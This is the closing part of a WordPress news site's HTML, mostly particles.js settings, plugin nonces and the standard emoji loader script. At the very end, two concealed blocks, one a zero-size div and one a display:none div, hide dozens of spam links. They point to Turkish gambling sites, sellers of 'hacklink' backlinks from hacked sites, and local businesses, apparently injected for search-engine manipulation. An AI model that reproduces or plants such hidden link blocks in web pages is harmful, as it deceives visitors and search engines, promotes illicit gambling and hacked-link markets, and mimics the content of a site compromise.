\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9eeef99a12","eael_register_nonce":"e285e0357a","eael_lostpassword_nonce":"5841d361c8","eael_resetpassword_nonce":"c57c5b8a55"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-02-02 00:37:03 -->